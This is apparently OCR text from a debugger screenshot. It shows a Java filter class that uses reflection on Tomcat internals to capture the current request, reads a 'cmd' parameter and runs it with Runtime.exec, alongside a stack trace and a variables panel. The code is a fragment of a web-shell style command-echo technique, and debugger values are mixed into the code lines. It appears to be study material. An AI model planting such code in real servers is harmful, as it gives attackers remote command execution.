 38 ThreadLocal<ServletRequest> lastServicedRequest = (ThreadLocal<ServletRequest>) lastServicedRequestField.get(applicationFilterChain);
39 ThreadLocal<ServletResponse> lastServicedResponse = (ThreadLocal<ServletResponse>) lastServicedResponseField.get(applicationFilterChain);
40 //经典三目运算符获取用户输入
41 String cmd = lastServicedRequest!=null = false ? lastServicedRequest.get().getParameter( name: "cmd"):null; lastServicedRequest: null
42 //先判断三个条件是否都符合
43 if (!WRAP_SAME_OBJECT_FIELD.getBoolean(applicationDispatcher) || lastServicedRequest == null = true || lastServicedResponse == null){
44 //初始化两个静态变量并设置WRAP_SAME_OBJECT为true
45 //这里几乎是必进的一个逻辑
46 WRAP_SAME_OBJECT_FIELD.setBoolean(applicationDispatcher, z: true);
47 lastServicedRequestField.set(applicationFilterChain, new ThreadLocal());
48 lastServicedResponseField.set(applicationFilterChain, new ThreadLocal());
49 }else if (cmd!=null){
50 InputStream inputStream = Runtime.getRuntime().exec(cmd).getInputStream();
51 StringBuilder stringBuilder = new StringBuilder("");
52 byte[] bytes = new byte[1024];
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
Frames
"http-nio-9090-exec-4"@2,477 in group "main": RUNNING
doGet:41, CC11Filter (com.sf.filterjsp)
service:656, HttpServlet (javax.servlet.http)
service:765, HttpServlet (javax.servlet.http)
internalDoFilter:231, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
doFilter:52, WsFilter (org.apache.tomcat.websocket.server)
internalDoFilter:193, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
invoke:197, StandardWrapperValve (org.apache.catalina.core)
invoke:97, StandardContextValve (org.apache.catalina.core)
invoke:543, AuthenticatorBase (org.apache.catalina.authenticator)
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {CC11Filter@3700}
request = {RequestFacade@3315}
response = {ResponseFacade@3316}
applicationDispatcher = {Class@2955} ... Navigate
WRAP_SAME_OBJECT_FIELD = {Field@3705} ... toString()
f0 = {Field@3706} ... toString()
applicationFilterChain = {Class@2952} ... Navigate
lastServicedRequestField = {Field@3707} ... toString()
lastServicedResponseField = {Field@3708} ... toString()
lastServicedRequest = null
lastServicedResponse = null